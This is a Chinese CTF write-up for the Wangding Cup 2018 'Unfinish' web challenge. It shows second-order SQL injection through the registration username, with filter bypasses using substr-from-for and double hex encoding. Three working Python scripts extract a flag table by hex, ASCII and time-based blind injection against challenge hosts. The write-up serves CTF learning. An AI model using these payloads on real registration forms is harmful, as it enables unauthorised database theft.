web
[网鼎杯2018]Unfinish
知识点
- 二次注入
WP
点进去是login.php,既然是登录猜测有注册界面register.php,注册登录后进入主页可以看到个人信息。

之后就没有什么可用的信息了,猜测存在二次注入。
fuzz后发现过滤了逗号(不能用报错注入),information等关键字。
解法一 :采用hex双写绕过

原理:mysql中’+’只能充当运算符,对于字符串的十六进制因为存在字母,如果与0相加,会存在截断问题
因此采用二次hex如hex(hex(‘flag’)),还有问题是如果结果超过10位的话,会转成科学计数法,导致丢失数据。因此要用substr来截:
select '0'+ascii(substr(database(),1,1));
因为过滤了逗号,采用from,for来绕过,姿势如下:
email=2@1&username=0'%2Bsubstr((select hex(hex(database()))) from 1 for 10)%2B'0&password=1
因为过滤了information,只能猜测字段名为flag,拿脚本跑:
import requests
login_url='http://220.249.52.133:39445/login.php'
register_url='http://220.249.52.133:39445/register.php'
content=''
for i in range(1,20):
data_register={'email':'15@%d'%i,'username':"0'+( substr(hex(hex((select * from flag ))) from (%d-1)*10+1 for 10))+'0"%i,'password':'1'}
#print(data)
data_login={'email':'15@%d'%i,'password':'1'}
requests.post(register_url,data=data_register)
rr=requests.post(login_url,data=data_login)
rr.encoding='utf-8'
r=rr.text
location=r.find('user-name')
cont=r[location+17:location+42].strip()
content+=cont
print(cont)
#content=content.decode('hex').decode('hex')
print(content)
最后返回的十六进制进行两次hex解密就可以得到flag了。
还有就是采用ascii编码来代替hex解决截断问题。
import requests
import logging
import re
from time import sleep
# LOG_FORMAT = "%(lineno)d - %(asctime)s - %(levelname)s - %(message)s"
# logging.basicConfig(level=logging.DEBUG, format=LOG_FORMAT)
def search():
flag = ''
url = 'http://40aa5aac-1240-46a8-a095-e2a05f2a2fd4.node4.buuoj.cn:81/'
url1 = url+'register.php'
url2 = url+'login.php'
for i in range(100):
sleep(0.3)#不加sleep就429了QAQ
data1 = {"email" : "1234{}@123.com".format(i), "username" : "0'+ascii(substr((select * from flag) from {} for 1))+'0;".format(i), "password" : "123"}
data2 = {"email" : "1234{}@123.com".format(i), "password" : "123"}
r1 = requests.post(url1, data=data1)
r2 = requests.post(url2, data=data2)
res = re.search(r'<span class="user-name">\s*(\d*)\s*</span>',r2.text)
res1 = re.search(r'\d+', res.group())
flag = flag+chr(int(res1.group()))
print(flag)
print("final:"+flag)
if __name__ == '__main__':
search()
解法二:时间盲注
exp:
#encoding=utf-8
import requests
import json
import time
url = "http://5f3c0c6d-bc99-490e-8db2-f079bfb932dd.node3.buuoj.cn/register.php"
database = ""
hex_database = ""
i = -1
while i > -10:
for j in range(30,148):
j = chr(j)
k = j.encode('hex')
username = "'^(case hex(mid((select * from flag limit 1 offset 0) from "+str(i)+")) when '"+k+hex_database+"' then sleep(3) else 'b' end)+'0"
#username = "'^(case hex(mid(database() from -1)) when 65 then 1 else abs(-9223372036854775808) end)-- -"
# mid(database() from -1) 输出最后一位 mid(database() from -2) 输出最后两位,不同 用to, 过滤掉ascii时,也可以使用hex
print username
data = { #这儿是特殊情况,需要使用json.dumps
"username":username,
"password":"1",
"email":"222@qq.com"
}
#print username
#data = json.dumps(data)
st = time.time()
r = requests.post(url,data=data,timeout=100)
#print r.text
#print r.text
if time.time()-st>2:
#print(j)
database = j + database #这儿的j是字母
hex_database = k + hex_database #这儿的k是字母对应的hex
print database
break
i = i - 1